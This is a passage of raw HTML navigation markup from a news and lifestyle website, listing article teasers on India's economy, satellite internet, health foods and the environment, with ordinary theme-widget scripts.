                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_c30" data-td_block_id="tdi_1_c30"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_c30" data-td_block_id="tdi_1_c30"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_063 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_063" ><script>var block_tdi_15_063 = new tdBlock();
block_tdi_15_063.id = "tdi_15_063";
block_tdi_15_063.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_063","tdc_css_class":"tdi_15_063","tdc_css_class_style":"tdi_15_063_rand_style"}';
block_tdi_15_063.td_column_number = "3";
block_tdi_15_063.block_type = "td_block_mega_menu";
block_tdi_15_063.post_count = "4";
block_tdi_15_063.found_posts = "330";
block_tdi_15_063.header_color = "";
block_tdi_15_063.ajax_pagination_infinite_stop = "";
block_tdi_15_063.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_063);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_063" id="tdi_16_872" data-td_block_id="tdi_15_063" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_063"  id="tdi_17_5d2" data-td_block_id="tdi_15_063" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_063"  id="tdi_18_215" data-td_block_id="tdi_15_063" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_063"  id="tdi_19_981" data-td_block_id="tdi_15_063" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_063"  id="tdi_20_595" data-td_block_id="tdi_15_063" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_063 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_063" data-td_block_id="tdi_15_063"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_063" data-td_block_id="tdi_15_063"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_675 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_675" ><script>var block_tdi_21_675 = new tdBlock();
block_tdi_21_675.id = "tdi_21_675";
block_tdi_21_675.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_675","tdc_css_class":"tdi_21_675","tdc_css_class_style":"tdi_21_675_rand_style"}';
block_tdi_21_675.td_column_number = "3";
block_tdi_21_675.block_type = "td_block_mega_menu";
block_tdi_21_675.post_count = "4";
block_tdi_21_675.found_posts = "260";
block_tdi_21_675.header_color = "";
block_tdi_21_675.ajax_pagination_infinite_stop = "";
block_tdi_21_675.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_675);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_675" id="tdi_22_659" data-td_block_id="tdi_21_675" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_675"  id="tdi_23_777" data-td_block_id="tdi_21_675" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_675"  id="tdi_24_299" data-td_block_id="tdi_21_675" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_675"  id="tdi_25_a1e" data-td_block_id="tdi_21_675" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_675"  id="tdi_26_667" data-td_block_id="tdi_21_675" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_675"  id="tdi_27_782" data-td_block_id="tdi_21_675" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_675 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_675" data-td_block_id="tdi_21_675"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_675" data-td_block_id="tdi_21_675"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_aa8 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_aa8" ><script>var block_tdi_28_aa8 = new tdBlock();
block_tdi_28_aa8.id = "tdi_28_aa8";
block_tdi_28_aa8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_aa8","tdc_css_class":"tdi_28_aa8","tdc_css_class_style":"tdi_28_aa8_rand_style"}';
block_tdi_28_aa8.td_column_number = "3";
block_tdi_28_aa8.block_type = "td_block_mega_menu";
block_tdi_28_aa8.post_count = "4";
block_tdi_28_aa8.found_posts = "1668";
block_tdi_28_aa8.header_color = "";
block_tdi_28_aa8.ajax_pagination_infinite_stop = "";
block_tdi_28_aa8.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_aa8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_aa8" id="tdi_29_d6a" data-td_block_id="tdi_28_aa8" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_aa8"  id="tdi_30_877" data-td_block_id="tdi_28_aa8" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_aa8"  id="tdi_31_21d" data-td_block_id="tdi_28_aa8" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_aa8"  id="tdi_32_d75" data-td_block_id="tdi_28_aa8" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_aa8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_aa8" data-td_block_id="tdi_28_aa8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_aa8" data-td_block_id="tdi_28_aa8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_666 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_666" ><script>var block_tdi_33_666 = new tdBlock();
block_tdi_33_666.id = "tdi_33_666";
block_tdi_33_666.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_666","tdc_css_class":"tdi_33_666","tdc_css_class_style":"tdi_33_666_rand_style"}';
block_tdi_33_666.td_column_number = "3";
block_tdi_33_666.block_type = "td_block_mega_menu";
block_tdi_33_666.post_count = "4";
block_tdi_33_666.found_posts = "461";
block_tdi_33_666.header_color = "";
block_tdi_33_666.ajax_pagination_infinite_stop = "";
block_tdi_33_666.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_666);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_666" id="tdi_34_817" data-td_block_id="tdi_33_666" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_666"  id="tdi_35_951" data-td_block_id="tdi_33_666" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_666"  id="tdi_36_723" data-td_block_id="tdi_33_666" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_666"  id="tdi_37_7e8" data-td_block_id="tdi_33_666" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_666"  id="tdi_38_063" data-td_block_id="tdi_33_666" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_666 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
